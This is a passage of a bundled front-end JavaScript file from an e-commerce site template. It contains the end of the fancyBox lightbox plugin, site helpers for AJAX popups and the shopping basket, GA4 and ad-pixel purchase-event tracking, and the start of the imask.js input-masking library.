            F.wrap.css('overflow', 'visible').addClass('fancybox-opened');

            F.update();

            // Assign a click event
            if (current.closeClick || (current.nextClick && F.group.length > 1)) {
                F.inner.css('cursor', 'pointer').bind('click.fb', function (e) {
                    if (!$(e.target).is('a') && !$(e.target).parent().is('a')) {
                        e.preventDefault();

                        F[current.closeClick ? 'close' : 'next']();
                    }
                });
            }

            // Create a close button
            if (current.closeBtn) {
                $(current.tpl.closeBtn).appendTo(F.skin).bind('click.fb', function (e) {
                    e.preventDefault();

                    F.close();
                });
            }

            // Create navigation arrows
            if (current.arrows && F.group.length > 1) {
                if (current.loop || current.index > 0) {
                    $(current.tpl.prev).appendTo(F.outer).bind('click.fb', F.prev);
                }

                if (current.loop || current.index < F.group.length - 1) {
                    $(current.tpl.next).appendTo(F.outer).bind('click.fb', F.next);
                }
            }

            F.trigger('afterShow');

            // Stop the slideshow if this is the last item
            if (!current.loop && current.index === current.group.length - 1) {
                F.play(false);

            }
            else if (F.opts.autoPlay && !F.player.isActive) {
                F.opts.autoPlay = false;

                F.play();
            }
        },

        _afterZoomOut: function (obj) {
            obj = obj || F.current;

            $('.fancybox-wrap').trigger('onReset').remove();

            $.extend(F, {
                group: {},
                opts: {},
                router: false,
                current: null,
                isActive: false,
                isOpened: false,
                isOpen: false,
                isClosing: false,
                wrap: null,
                skin: null,
                outer: null,
                inner: null
            });

            F.trigger('afterClose', obj);
        }
    });

    /*
     *	Default transitions
     */

    F.transitions = {
        getOrigPosition: function () {
            var current = F.current,
                element = current.element,
                orig = current.orig,
                pos = {},
                width = 50,
                height = 50,
                hPadding = current.hPadding,
                wPadding = current.wPadding,
                viewport = F.getViewport();

            if (!orig && current.isDom && element.is(':visible')) {
                orig = element.find('img:first');

                if (!orig.length) {
                    orig = element;
                }
            }

            if (isQuery(orig)) {
                pos = orig.offset();

                if (orig.is('img')) {
                    width = orig.outerWidth();
                    height = orig.outerHeight();
                }

            }
            else {
                pos.top = viewport.y + (viewport.h - height) * current.topRatio;
                pos.left = viewport.x + (viewport.w - width) * current.leftRatio;
            }

            if (F.wrap.css('position') === 'fixed' || current.locked) {
                pos.top -= viewport.y;
                pos.left -= viewport.x;
            }

            pos = {
                top: getValue(pos.top - hPadding * current.topRatio),
                left: getValue(pos.left - wPadding * current.leftRatio),
                width: getValue(width + wPadding),
                height: getValue(height + hPadding)
            };

            return pos;
        },

        step: function (now, fx) {
            var ratio,
                padding,
                value,
                prop = fx.prop,
                current = F.current,
                wrapSpace = current.wrapSpace,
                skinSpace = current.skinSpace;

            if (prop === 'width' || prop === 'height') {
                ratio = fx.end === fx.start ? 1 : (now - fx.start) / (fx.end - fx.start);

                if (F.isClosing) {
                    ratio = 1 - ratio;
                }

                padding = prop === 'width' ? current.wPadding : current.hPadding;
                value = now - padding;

                F.skin[prop](getScalar(prop === 'width' ? value : value - (wrapSpace * ratio)));
                F.inner[prop](getScalar(prop === 'width' ? value : value - (wrapSpace * ratio) - (skinSpace * ratio)));
            }
        },

        zoomIn: function () {
            var current = F.current,
                startPos = current.pos,
                effect = current.openEffect,
                elastic = effect === 'elastic',
                endPos = $.extend({opacity: 1}, startPos);

            // Remove "position" property that breaks older IE
            delete endPos.position;

            if (elastic) {
                startPos = this.getOrigPosition();

                if (current.openOpacity) {
                    startPos.opacity = 0.1;
                }

            }
            else if (effect === 'fade') {
                startPos.opacity = 0.1;
            }

            F.wrap.css(startPos).animate(endPos, {
                duration: effect === 'none' ? 0 : current.openSpeed,
                easing: current.openEasing,
                step: elastic ? this.step : null,
                complete: F._afterZoomIn
            });
        },

        zoomOut: function () {
            var current = F.current,
                effect = current.closeEffect,
                elastic = effect === 'elastic',
                endPos = {opacity: 0.1};

            if (elastic) {
                endPos = this.getOrigPosition();

                if (current.closeOpacity) {
                    endPos.opacity = 0.1;
                }
            }

            F.wrap.animate(endPos, {
                duration: effect === 'none' ? 0 : current.closeSpeed,
                easing: current.closeEasing,
                step: elastic ? this.step : null,
                complete: F._afterZoomOut
            });
        },

        changeIn: function () {
            var current = F.current,
                effect = current.nextEffect,
                startPos = current.pos,
                endPos = {opacity: 1},
                direction = F.direction,
                distance = 200,
                field;

            startPos.opacity = 0.1;

            if (effect === 'elastic') {
                field = direction === 'down' || direction === 'up' ? 'top' : 'left';

                if (direction === 'down' || direction === 'right') {
                    startPos[field] = getValue(getScalar(startPos[field]) - distance);
                    endPos[field] = '+=' + distance + 'px';

                }
                else {
                    startPos[field] = getValue(getScalar(startPos[field]) + distance);
                    endPos[field] = '-=' + distance + 'px';
                }
            }

            // Workaround for http://bugs.jquery.com/ticket/12273
            if (effect === 'none') {
                F._afterZoomIn();

            }
            else {
                F.wrap.css(startPos).animate(endPos, {
                    duration: current.nextSpeed,
                    easing: current.nextEasing,
                    complete: F._afterZoomIn
                });
            }
        },

        changeOut: function () {
            var previous = F.previous,
                effect = previous.prevEffect,
                endPos = {opacity: 0.1},
                direction = F.direction,
                distance = 200;

            if (effect === 'elastic') {
                endPos[direction === 'down' || direction === 'up' ? 'top' : 'left'] = (direction === 'up' || direction === 'left' ? '-' : '+') + '=' + distance + 'px';
            }

            previous.wrap.animate(endPos, {
                duration: effect === 'none' ? 0 : previous.prevSpeed,
                easing: previous.prevEasing,
                complete: function () {
                    $(this).trigger('onReset').remove();
                }
            });
        }
    };

    /*
     *	Overlay helper
     */

    F.helpers.overlay = {
        defaults: {
            closeClick: true,      // if true, fancyBox will be closed when user clicks on the overlay
            speedOut: 200,       // duration of fadeOut animation
            showEarly: true,      // indicates if should be opened immediately or wait until the content is ready
            css: {},        // custom CSS properties
            locked: !isTouch,  // if true, the content will be locked into overlay
            fixed: true       // if false, the overlay CSS position property will not be set to "fixed"
        },

        overlay: null,      // current handle
        fixed: false,     // indicates if the overlay has position "fixed"
        el: $('html'), // element that contains "the lock"

        // Public methods
        create: function (opts) {
            opts = $.extend({}, this.defaults, opts);

            if (this.overlay) {
                this.close();
            }

            this.overlay = $('<div class="fancybox-overlay"></div>').appendTo(F.coming ? F.coming.parent : opts.parent);
            this.fixed = false;

            if (opts.fixed && F.defaults.fixed) {
                this.overlay.addClass('fancybox-overlay-fixed');

                this.fixed = true;
            }
        },

        open: function (opts) {
            var that = this;

            opts = $.extend({}, this.defaults, opts);

            if (this.overlay) {
                this.overlay.unbind('.overlay').width('auto').height('auto');

            }
            else {
                this.create(opts);
            }

            if (!this.fixed) {
                W.bind('resize.overlay', $.proxy(this.update, this));

                this.update();
            }

            if (opts.closeClick) {
                this.overlay.bind('click.overlay', function (e) {
                    if ($(e.target).hasClass('fancybox-overlay')) {
                        if (F.isActive) {
                            F.close();
                        }
                        else {
                            that.close();
                        }

                        return false;
                    }
                });
            }

            this.overlay.css(opts.css).show();
        },

        close: function () {
            var scrollV, scrollH;

            W.unbind('resize.overlay');

            if (this.el.hasClass('fancybox-lock')) {
                $('.fancybox-margin').removeClass('fancybox-margin');

                /*scrollV = W.scrollTop();
                 scrollH = W.scrollLeft();*/

                this.el.removeClass('fancybox-lock');

                /*W.scrollTop( scrollV ).scrollLeft( scrollH );*/
            }

            $('.fancybox-overlay').remove().hide();

            $.extend(this, {
                overlay: null,
                fixed: false
            });
        },

        // Private, callbacks

        update: function () {
            var width = '100%', offsetWidth;

            // Reset width/height so it will not mess
            this.overlay.width(width).height('100%');

            // jQuery does not return reliable result for IE
            if (IE) {
                offsetWidth = Math.max(document.documentElement.offsetWidth, document.body.offsetWidth);

                if (D.width() > offsetWidth) {
                    width = D.width();
                }

            }
            else if (D.width() > W.width()) {
                width = D.width();
            }

            this.overlay.width(width).height(D.height());
        },

        // This is where we can manipulate DOM, because later it would cause iframes to reload
        onReady: function (opts, obj) {
            var overlay = this.overlay;

            $('.fancybox-overlay').stop(true, true);

            if (!overlay) {
                this.create(opts);
            }

            if (opts.locked && this.fixed && obj.fixed) {
                if (!overlay) {
                    this.margin = D.height() > W.height() ? $('html').css('margin-right').replace("px", "") : false;
                }

                obj.locked = this.overlay.append(obj.wrap);
                obj.fixed = false;
            }

            if (opts.showEarly === true) {
                this.beforeShow.apply(this, arguments);
            }
        },

        beforeShow: function (opts, obj) {
            var scrollV, scrollH;

            if (obj.locked) {
                if (this.margin !== false) {
                    $('*').filter(function () {
                        return ($(this).css('position') === 'fixed' && !$(this).hasClass("fancybox-overlay") && !$(this).hasClass("fancybox-wrap"));
                    }).addClass('fancybox-margin');

                    this.el.addClass('fancybox-margin');
                }

                /*scrollV = W.scrollTop();
                 scrollH = W.scrollLeft();*/

                /*this.el.addClass('fancybox-lock');*/

                /*W.scrollTop( scrollV ).scrollLeft( scrollH );*/
            }

            this.open(opts);
        },

        onUpdate: function () {
            if (!this.fixed) {
                this.update();
            }
        },

        afterClose: function (opts) {
            // Remove overlay if exists and fancyBox is not opening
            // (e.g., it is not being open using afterClose callback)
            //if (this.overlay && !F.isActive) {
            if (this.overlay && !F.coming) {
                this.overlay.fadeOut(opts.speedOut, $.proxy(this.close, this));
            }
        }
    };

    /*
     *	Title helper
     */

    F.helpers.title = {
        defaults: {
            type: 'float', // 'float', 'inside', 'outside' or 'over',
            position: 'bottom' // 'top' or 'bottom'
        },

        beforeShow: function (opts) {
            var current = F.current,
                text = current.title,
                type = opts.type,
                title,
                target;

            if ($.isFunction(text)) {
                text = text.call(current.element, current);
            }

            if (!isString(text) || $.trim(text) === '') {
                return;
            }

            title = $('<div class="fancybox-title fancybox-title-' + type + '-wrap">' + text + '</div>');

            switch (type) {
                case 'inside':
                    target = F.skin;
                    break;

                case 'outside':
                    target = F.wrap;
                    break;

                case 'over':
                    target = F.inner;
                    break;

                default: // 'float'
                    target = F.skin;

                    title.appendTo('body');

                    if (IE) {
                        title.width(title.width());
                    }

                    title.wrapInner('<span class="child"></span>');

                    //Increase bottom margin so this title will also fit into viewport
                    F.current.margin[2] += Math.abs(getScalar(title.css('margin-bottom')));
                    break;
            }


            title[(opts.position === 'top' ? 'prependTo' : 'appendTo')](target);
        }
    };

    // jQuery plugin initialization
    $.fn.fancybox = function (options) {
        var index,
            that = $(this),
            selector = this.selector || '',
            run = function (e) {
                var what = $(this).blur(), idx = index, relType, relVal;

                if (!(e.ctrlKey || e.altKey || e.shiftKey || e.metaKey) && !what.is('.fancybox-wrap')) {
                    relType = options.groupAttr || 'data-fancybox-group';
                    relVal = what.attr(relType);

                    if (!relVal) {
                        relType = 'rel';
                        relVal = what.get(0)[relType];
                    }

                    if (relVal && relVal !== '' && relVal !== 'nofollow') {
                        what = selector.length ? $(selector) : that;
                        what = what.filter('[' + relType + '="' + relVal + '"]');
                        idx = what.index(this);
                    }

                    options.index = idx;

                    // Stop an event from bubbling if everything is fine
                    if (F.open(what, options) !== false) {
                        e.preventDefault();
                    }
                }
            };

        options = options || {};
        index = options.index || 0;

        if (!selector || options.live === false) {
            that.unbind('click.fb-start').bind('click.fb-start', run);

        }
        else {
            D.undelegate(selector, 'click.fb-start').delegate(selector + ":not('.fancybox-item, .fancybox-nav')", 'click.fb-start', run);
        }

        this.filter('[data-fancybox-start=1]').trigger('click');

        return this;
    };

    // Tests that need a body at doc ready
    D.ready(function () {
        var w1, w2;

        if ($.scrollbarWidth === undefined) {
            // http://benalman.com/projects/jquery-misc-plugins/#scrollbarwidth
            $.scrollbarWidth = function () {
                var parent = $('<div style="width:50px;height:50px;overflow:auto;"><div/></div>').appendTo('body'),
                    child = parent.children(),
                    width = child.innerWidth() - child.height(99).innerWidth();

                parent.remove();

                return width;
            };
        }

        if ($.support.fixedPosition === undefined) {
            $.support.fixedPosition = (function () {
                var elem = $('<div style="position:fixed;top:20px;"></div>').appendTo('body'),
                    fixed = (elem[0].offsetTop === 20 || elem[0].offsetTop === 15);

                elem.remove();

                return fixed;
            }());
        }

        $.extend(F.defaults, {
            scrollbarWidth: $.scrollbarWidth(),
            fixed: $.support.fixedPosition,
            parent: $('body')
        });

        //Get real width of page scroll-bar
        w1 = $(window).width();

        H.addClass('fancybox-lock-test');

        w2 = $(window).width();

        H.removeClass('fancybox-lock-test');

        $("<style type='text/css'>.fancybox-margin{margin-right:" + (w2 - w1) + "px;}</style>").appendTo("head");
    });

}(window, document, jQuery));

function OnLoad() {
    $('a[href*="/ajax/"], .fancy_content').unbind('click');
    $('a[href*="/ajax/"], .fancy_content').click(function () {
        ShowFancyAjax($(this));
        return false;
    });

    $('.ajax_form').unbind('submit');
    $('.ajax_form').submit(function () {
        UploadAjaxFancyForm($(this), 0, 'submit');
        return false;
    });

    $(".fancybox").fancybox({
                                //maxWidth	: 800,
                                //maxHeight	: 750,
                                //minWidth    : 280,
                                fitToView: true,
                                fitToViewHeight: true,
                                width: 'auto',
                                height: 'auto',
                                autoSize: true,
                                closeClick: false,
                                autoHeight: true,
                                onComplete: '',
                                openEffect: 'none',
                                closeEffect: 'none',
                                padding: 0,
                                margin: 10,
                                afterShow: function () {
                                    CheckWhatShoudToDoFancy();
                                },
                                helpers: {overlay: {locked: false}},
                                opacity: 0.1
                            });
}

$(document).ready(function () {
    OnLoad();
});

function UploadAjaxFancyFormEmenImmediately() {

    $(window.timer_form_obj).attr('data-fancybox-type', 'ajax');
    $(window.timer_form_obj).attr('data-fancybox-href', $(window.timer_form_obj).attr('action') + '?' + $(window.timer_form_obj).serialize());
    ShowFancyAjax($(window.timer_form_obj), $(window.timer_form_obj).serialize());
}

function UploadAjaxFancyForm(form, element, submit) {
    element = element || 0;
    submit = submit || 0;

    if (submit == 0) {
        $(form).find('#submit_form').val(0);
    }

    window.timer_form_obj = form;
    clearTimeout(window.timer_form);
    window.timer_form = setTimeout("UploadAjaxFancyFormEmenImmediately()", 800);
    return false;
}

function FancyboxAfterClose(do_after_fancybox) {
    switch (do_after_fancybox) {
        case 'reload_window':
            window.location.reload();
            break;
        case 'reload_basket':


            if ($("#order_ajax_wrapper").length) {
                $.ajax({
                           url: "/ajax/order_ajax_b.php",
                           type: "POST",
                           data: {},
                           success: function (out) {
                               $('#order_ajax_wrapper').html(out);
                           }
                       });
            }
            break;
        case 'reload_basket_order':
            $.ajax({
                       type: 'POST',
                       dataType: 'json',
                       url: '/bitrix/templates/.default/include/ajax.php',
                       data: {action_var: 'getlist'},
                       success: function (data) {
                           $('.results').html(data);
                           refereshBasket(data);
                       }
                   });
            break;
        case 'update':
            $.fancybox.update();
        default:
            break;
    }
    do_after_fancybox = '';
}

function CheckWhatShoudToDoFancy() {
    var to_do = $('.fancybox-inner span.to_do').text();

    switch (to_do) {
        case 'reload_page':
            addParameterToURL(window.location.href, 'operation=success', true);
        case 'set_cur_page':
            $('#page').val(window.location.href);
            break;
    }
}

function addParameterToURL(url, param, reload) {
    if (!reload) {
        var _url = url;
        return _url;
        _url += (_url.split('?')[1] ? '&' : '?') + param;
        return _url;
    }
    else {
        if (url.indexOf('?') == -1) {
            url += '?' + param;
        }
        else {
            last = url.slice(-1);
            if (last == '&') {
                url += param;
            }
            else {
                url += '&' + param;
            }
        }
    }
    window.location.href = url;
}

function ShowFancyAjax(object) {
    var param;
    if ($(object).hasClass('basket-popup')) param = 'reload_basket';
    if ($(object).hasClass('basket-popup-order')) param = 'reload_basket_order';
    if ($(object).hasClass('add-comment-bt')) param = 'update';
    if ($(object).hasClass('redirect')) param = 'reload_window';
    if ($(object).hasClass('auth-form')) {
        $.ajax({
                   type: "POST",
                   cache: false,
                   url: $(object).attr('data-fancybox-href'), // preview.php
                   data: $(object).serialize()
               });
    }
    $.fancybox({
                   minWidth: 330,
                   type: $(object).attr('data-fancybox-type'),
                   href: addParameterToURL($(object).attr('data-fancybox-href'), 'ajax_fancy=1'),
                   fitToView: true,
                   fitToViewHeight: false,
                   width: 'auto',
                   height: 'auto',
                   autoSize: false,
                   closeClick: false,
                   onComplete: '',
                   openEffect: 'none',
                   closeEffect: 'none',
                   padding: 0,
                   margin: 10,
                   afterShow: function () {
                       CheckWhatShoudToDoFancy();
                       OnLoad();
                   },
                   afterClose: function () {
                       FancyboxAfterClose(param);
                   },
                   helpers: {overlay: {locked: false}},
                   opacity: 0.1
               });
}

function ShowFancyAjaxError(start, stext, end) {
    $.fancybox({
                   minWidth: 330,
                   type: 'ajax',
                   href: '/include/ajax/error.php?ajax_fancy=1',
                   fitToView: true,
                   fitToViewHeight: false,
                   width: 'auto',
                   height: 'auto',
                   autoSize: false,
                   closeClick: false,
                   onComplete: '',
                   openEffect: 'none',
                   closeEffect: 'none',
                   padding: 0,
                   margin: 10,
                   afterShow: function () {
                       $('#page').val(window.location.href);
                       $('#text-error').text(stext);
                       $('#start-error').text(start);
                       $('#end-error').text(end);
                       $('#input-error').val(stext);

                       CheckWhatShoudToDoFancy();
                       OnLoad();
                   },
                   afterClose: function () {
                   },
                   helpers: {overlay: {locked: false}},
                   opacity: 0.1
               });
}

function popclose() {
    $('.fancybox-close').click();
    return false;
};

function change_quantity_popup(product_id, action, template) {
    var count = parseInt($('#QUANTITY_INPUT_' + product_id).val());
    if (action == 'up') {
        count++;
    }
    else if (action == 'down') {
        count--;
    }
    else if (action == "change") {

    }
    if (count > 0) {
        $('.fade-bg-pop').show();
        $('#QUANTITY_' + product_id).val(count);
        $('#QUANTITY_' + product_id).val($('#QUANTITY_INPUT_' + product_id).val());
        $.post("/ajax/change_basket_popup.php", {
            ID: product_id,
            ACTION: 'change',
            COUNT: count,
            TEMPLATE: template
        }, function (data) {
            if (data.length > 0) {
                $('#popup-basket').html(data);
            }
        });


        /*setTimeout(function(){
         $('.fade-bg-pop').hide();
         }, 600);*/
    }
}

function del_item_pop(product_id, template) {
    $('.fade-bg-pop').show();
    $.post("/ajax/change_basket_popup.php", {ID: product_id, ACTION: 'del', TEMPLATE: template}, function (data) {
        if (data.length > 0) {
            $('#popup-basket').html(data);
        }
    });
    setTimeout(function () {

    }, 200);
    setTimeout(function () {
        $('.fade-bg-pop').hide();
    }, 600);
}

function refereshBasket(data) {
    $('#basket_items').html(data.STR);
    $('#summ').html(data.SUM_STR)
}

/*
 function updateLabel(el, id, parentBlock){
 $.ajax({
 url: "/include/ajax/count-basket.php",
 type : "POST",
 data : {"id":id},
 success: function(out){
 if(out !== ''){
 var split;
 var $el = $(el);

 split = out.split(' ');

 count_item = split[0]; //

 $el.html(out).show();
 if(parentBlock!=''){
 var $parentBlock = $el.closest(parentBlock);
 $parentBlock. addClass('in-basket');
 //if(count_item>0)
 $parentBlock.find('.count_buy').val(count_item).trigger('refresh').closest('.counter-grid').removeClass('hidden');
 }else{
 $el.parents('.catalog-item'). addClass('in-basket');
 $el.parents('.catalog-list-item'). addClass('in-basket');
 }

 }
 else $(el).hide();
 }
 });
 }
 */
function uuidv4() {
    return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
        var r = Math.random() * 16 | 0, v = c == 'x' ? r : (r & 0x3 | 0x8);
        return v.toString(16);
    });
}


function intval(num) {
    //Author: Kagami Sorano
    if (typeof num == 'number' || typeof num == 'string') {
        num = num.toString();
        var dotLocation = num.indexOf('.');
        if (dotLocation > 0) {//Ампутация дробной части
            num = num.substr(0, dotLocation);
        }
        if (isNaN(Number(num))) {
            num = parseInt(num);
        }
        if (isNaN(num)) {
            return 0;
        }
        return Number(num);
    }
    else if (typeof num == 'object' && num.length != null && num.length > 0) {//Непустой массив/объект -> 1
        return 1;
    }
    else if (typeof num == 'boolean' && num === true) {//true -> 1
        return 1;
    }
    return 0;//Чуть что не так - сразу в ноль
}


function counter_active(obj, blockClass, count) {

    console.log('call - counter_active');
    console.log(obj);
    console.log(blockClass);
    console.log(count);
    if (blockClass == '') return false;
    if (count > 0) {
        $(obj).closest('li').find('.' + blockClass).removeClass('hidden');
    }
    else {
        $(obj).closest('li').find('.' + blockClass).addClass('hidden');
    }

}

$(".reviews-link").on("click", function () {
    $("#tab_comment").click();
    return false;
});
$(document).on('click', 'input.error, textarea.error', function () {
    $(this).removeClass('error');
    $(this).siblings('label.error').hide();
});

$(document).on('click', '#order_form_content input', function () {

    $(this).removeClass('error');
    if ($(this).next('label').hasClass('error')) $(this).next('label.error').hide();
    if ($(this).hasClass('bx-ui-sls-fake')) {
        $('.dropdown-block.bx-ui-sls-input-block').removeClass('error');
        $('.location-block-wrapper').next('label.error').hide();
    }
    return false;
});
$(document).on('click', '.catalog-nav-content li a', function (e) {
    $('.catalog-nav-content li').removeClass('active');
    $(this).parent('li').addClass('active');
});


$('.search-block input[type="submit"]').click(function (e) {
    e.preventDefault();
    var len = $('input[name="q"]').val().length;
    if (len > 1) {
        $('#search-title').submit();
    }
});
/*
 $('.left-sub input[type="submit"]').click(function(e){
 e.preventDefault();
 var len = $('.left-sub input[name="name"]').val().length,
 len_email = $('.left-sub input[name="email"]').val().length;
 if (len > 1) {
 $('.left-sub').submit();
 }
 else {
 $('.left-sub input[name="name"]').addClass('error');
 }
 if (len_email < 1) {
 $('.left-sub input[name="email"]').addClass('error');
 }
 });
 */
/* End */
;
; /* Start:"a:4:{s:4:"full";s:56:"/local/templates/agro2024/js/ga4_tools.js?17455743345728";s:6:"source";s:41:"/local/templates/agro2024/js/ga4_tools.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/* отправка события клика по ссылке на товар .  */
const selectItemGA4 = (id) => {
    "use strict";
    // TODO настроить передачу количества
    window.productsObject = window.productsObject || [];
    let i = window.productsObject[id];
    window.dataLayer = window.dataLayer || [];
    if ("undefined" !== i) {
        // чтобы разные события электронной торговли на странице не влияли друг на друга
        window.dataLayer.push({ecommerce: null});// Clear the previous ecommerce object
        // console.info("selectItemGA4");
        setTimeout(function () {
            window.dataLayer.push({
                "event": "select_item",
                "ecommerce": {
                    "items": [{
                        "item_name": i.name,
                        "item_id": i.id,
                        "price": i.price,
                        "item_category": i.category || "",
                        "item_list_name": i.list || "",
                        "quantity": i.quantity,
                        "currency": "UAH"
                    }]
                }
            });
        }, 0);
    }
}
/* отправка события показа товаров в слайдере.  */
const viewIitemListGA4 = (ids) => {
    "use strict";
    window.productsObject = window.productsObject || [];
    window.dataLayer = window.dataLayer || [];
    ids = ids || [];
    if (ids.length) {
        let items = [];
        let contents = [];
        let productPrice = 0;
        ids.forEach(function (id) {
            if ("undefined" !== window.productsObject[id]) {
                items.push({
                    "item_name": window.productsObject[id].name,
                    "item_id": window.productsObject[id].id,
                    "price": window.productsObject[id].price,
                    "item_category": window.productsObject[id].category || "",
                    "item_list_name": window.productsObject[id].list || "",
                    "quantity": "1"
                });
                contents.push({
                    "content_name": window.productsObject[id].name,
                    "content_id": window.productsObject[id].id,
                    "content_type": "product",
                    "quantity": "1",
                    "price": window.productsObject[id].price,
                });
                productPrice += parseFloat(window.productsObject[id].price)*parseInt(window.productsObject[id].quantity);
            }
        });
        // чтобы разные события электронной торговли на странице не влияли друг на друга
        window.dataLayer.push({ecommerce: null});// Clear the previous ecommerce object
        setTimeout(function () {
            window.dataLayer.push({
                "event": "view_item_list",
                "currency": "UAH",
                "ecommerce": {
                    "items": items
                }
            });
        }, 0);
        if (typeof ttq === "object") {
            ttq.track('ViewContent', {
                "contents": contents,
                "value": productPrice.toFixed(2),
                "currency": "UAH"
            });
        }
    }
}
/* отправка события покупки товара.  */
const addToCartGA4 = (id) => {
    "use strict";
    window.productsObject = window.productsObject || [];
    window.dataLayer = window.dataLayer || [];
    let item = window.productsObject[id];
    let rtbhEvents;
    if (!!item && Object.keys(item).length > 0) {
        // setTimeout(function () {
        dataLayer.push({
            "event": "add_to_cart_ads",
            "value": item.price,
            "items": [{
                "id": item.id,
                "google_business_vertical": "retail"
            },
                {
                    "id": item.id,
                    "google_business_vertical": "custom"
                }]
        });
        // }, 0);

        // setTimeout(function () {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({
            "event": "add_to_cart",
            "ecommerce": {
                "items": [{
                    "item_name": item.name,
                    "item_id": item.id,
                    "price": item.price,
                    "item_category": item.category || "",
                    "quantity": item.quantity
                }]
            }
        });
        // }, 0);

        // setTimeout(function () {
        window.dataLayer.push({ecommerce: null});
        dataLayer.push({
            "event": "addToCart",
            "ecommerce": {
                "currencyCode": "UAH",
                "add": {
                    "products": [{item}]
                }
            }
        });
        // }, 0);

        // GA4
        // setTimeout(function () {
        if (typeof (fbq) === "function") {
            fbq("track", "AddToCart", {
                content_ids: item.id,
                content_type: "product",
                value: item.price,
                currency: "UAH"
            });
        }
        // }, 0);

        // RTB House Shopping cart - add-to-cart code
        (rtbhEvents = window.rtbhEvents || []).push({
            eventType: "basketadd", offerId: item.id
        }, {
            eventType: "uid",
            id: !!BX.message("USER_ID") ? BX.message("USER_ID") : "unknown"
        });
    }
}

/* End */
;
; /* Start:"a:4:{s:4:"full";s:58:"/local/templates/agro2024/js/src/imask.js?1716974266118737";s:6:"source";s:41:"/local/templates/agro2024/js/src/imask.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
(function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? factory(exports) :
  typeof define === 'function' && define.amd ? define(['exports'], factory) :
  (global = typeof globalThis !== 'undefined' ? globalThis : global || self, factory(global.IMask = {}));
})(this, (function (exports) { 'use strict';

  /** Checks if value is string */
  function isString(str) {
    return typeof str === 'string' || str instanceof String;
  }

  /** Checks if value is object */
  function isObject(obj) {
    var _obj$constructor;
    return typeof obj === 'object' && obj != null && (obj == null || (_obj$constructor = obj.constructor) == null ? void 0 : _obj$constructor.name) === 'Object';
  }
  function pick(obj, keys) {
    if (Array.isArray(keys)) return pick(obj, (_, k) => keys.includes(k));
    return Object.entries(obj).reduce((acc, _ref) => {
      let [k, v] = _ref;
      if (keys(v, k)) acc[k] = v;
      return acc;
    }, {});
  }

  /** Direction */
  const DIRECTION = {
    NONE: 'NONE',
    LEFT: 'LEFT',
    FORCE_LEFT: 'FORCE_LEFT',
    RIGHT: 'RIGHT',
    FORCE_RIGHT: 'FORCE_RIGHT'
  };

  /** Direction */

  function forceDirection(direction) {
    switch (direction) {
      case DIRECTION.LEFT:
        return DIRECTION.FORCE_LEFT;
      case DIRECTION.RIGHT:
        return DIRECTION.FORCE_RIGHT;
      default:
        return direction;
    }
  }

  /** Escapes regular expression control chars */
  function escapeRegExp(str) {
    return str.replace(/([.*+?^=!:${}()|[\]/\\])/g, '\\$1');
  }

  // cloned from https://github.com/epoberezkin/fast-deep-equal with small changes
  function objectIncludes(b, a) {
    if (a === b) return true;
    const arrA = Array.isArray(a),
      arrB = Array.isArray(b);
    let i;
    if (arrA && arrB) {
      if (a.length != b.length) return false;
      for (i = 0; i < a.length; i++) if (!objectIncludes(a[i], b[i])) return false;
      return true;
    }
    if (arrA != arrB) return false;
    if (a && b && typeof a === 'object' && typeof b === 'object') {
      const dateA = a instanceof Date,
        dateB = b instanceof Date;
      if (dateA && dateB) return a.getTime() == b.getTime();
      if (dateA != dateB) return false;
      const regexpA = a instanceof RegExp,
        regexpB = b instanceof RegExp;
      if (regexpA && regexpB) return a.toString() == b.toString();
      if (regexpA != regexpB) return false;
      const keys = Object.keys(a);
      // if (keys.length !== Object.keys(b).length) return false;

      for (i = 0; i < keys.length; i++) if (!Object.prototype.hasOwnProperty.call(b, keys[i])) return false;
      for (i = 0; i < keys.length; i++) if (!objectIncludes(b[keys[i]], a[keys[i]])) return false;
      return true;
    } else if (a && b && typeof a === 'function' && typeof b === 'function') {
      return a.toString() === b.toString();
    }
    return false;
  }

  /** Selection range */

  /** Provides details of changing input */
  class ActionDetails {
    /** Current input value */

    /** Current cursor position */

    /** Old input value */

    /** Old selection */

    constructor(opts) {
      Object.assign(this, opts);

      // double check if left part was changed (autofilling, other non-standard input triggers)
      while (this.value.slice(0, this.startChangePos) !== this.oldValue.slice(0, this.startChangePos)) {
        --this.oldSelection.start;
      }
      if (this.insertedCount) {
        // double check right part
        while (this.value.slice(this.cursorPos) !== this.oldValue.slice(this.oldSelection.end)) {
          if (this.value.length - this.cursorPos < this.oldValue.length - this.oldSelection.end) ++this.oldSelection.end;else ++this.cursorPos;
        }
      }
    }

    /** Start changing position */
    get startChangePos() {
      return Math.min(this.cursorPos, this.oldSelection.start);
    }

    /** Inserted symbols count */
    get insertedCount() {
      return this.cursorPos - this.startChangePos;
    }

    /** Inserted symbols */
    get inserted() {
      return this.value.substr(this.startChangePos, this.insertedCount);
    }

    /** Removed symbols count */
    get removedCount() {
      // Math.max for opposite operation
      return Math.max(this.oldSelection.end - this.startChangePos ||
      // for Delete
      this.oldValue.length - this.value.length, 0);
    }

    /** Removed symbols */
    get removed() {
      return this.oldValue.substr(this.startChangePos, this.removedCount);
    }

    /** Unchanged head symbols */
    get head() {
      return this.value.substring(0, this.startChangePos);
    }

    /** Unchanged tail symbols */
    get tail() {
      return this.value.substring(this.startChangePos + this.insertedCount);
    }

    /** Remove direction */
    get removeDirection() {
      if (!this.removedCount || this.insertedCount) return DIRECTION.NONE;

      // align right if delete at right
      return (this.oldSelection.end === this.cursorPos || this.oldSelection.start === this.cursorPos) &&
      // if not range removed (event with backspace)
      this.oldSelection.end === this.oldSelection.start ? DIRECTION.RIGHT : DIRECTION.LEFT;
    }
  }

  /** Applies mask on element */
  function IMask(el, opts) {
    // currently available only for input-like elements
    return new IMask.InputMask(el, opts);
  }

  /** Get Masked class by mask type */
  function maskedClass(mask) /* TODO */{
    if (mask == null) throw new Error('mask property should be defined');
    if (mask instanceof RegExp) return IMask.MaskedRegExp;
    if (isString(mask)) return IMask.MaskedPattern;
    if (mask === Date) return IMask.MaskedDate;
    if (mask === Number) return IMask.MaskedNumber;
    if (Array.isArray(mask) || mask === Array) return IMask.MaskedDynamic;
    if (IMask.Masked && mask.prototype instanceof IMask.Masked) return mask;
    if (IMask.Masked && mask instanceof IMask.Masked) return mask.constructor;
    if (mask instanceof Function) return IMask.MaskedFunction;
